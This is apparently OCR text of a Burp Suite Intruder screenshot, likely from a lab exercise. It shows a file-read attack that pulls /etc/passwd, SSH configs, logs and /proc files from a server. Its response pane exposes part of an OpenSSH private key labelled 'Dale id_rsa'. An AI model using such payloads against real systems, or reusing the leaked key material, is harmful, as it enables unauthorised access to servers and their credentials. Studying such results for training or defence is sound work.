 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
181 /var/log/dpkg.log 200 364244
199 /var/log/lastlog 200 293071
220 /var/log/wtmp 200 63170
188 /var/log/faillog 200 32290
5 /etc/apache2/apache2.conf 200 7505
84 /etc/ssh/sshd_config 200 6182
94 /etc/vsftpd.conf 200 6129
109 /proc/modules 200 4842
48 /etc/mtab 200 2647
110 /proc/mounts 200 2647
111 /proc/stat 200 2353
106 /proc/interrupts 200 1966
1 /etc/passwd 200 1890
55 /etc/passwd 200 1890
83 /etc/ssh/ssh_config 200 1773
Request Response
Pretty Raw Render \n Actions
135
136
137
138 #Dale id_rsa
139 #-----BEGIN OPENSSH PRIVATE KEY-----
140 #b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
141 #NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
142 #NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W
143 #oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK
144 #o9WqHhL5XS8lYu/fy5VAYOfJ0pyTh8IdhFUuAzfuC+fj0BcQ6ePFhxEF6WaNCSpK2v+qxP
145 #zMUILQdztr8WhURTxuaOQOIxQ2xJ+zWDKMiynzJ/lzwmI4EiOKj1/nh/w7I8rk6jBjaqAu
? Search... 0 matches
Finished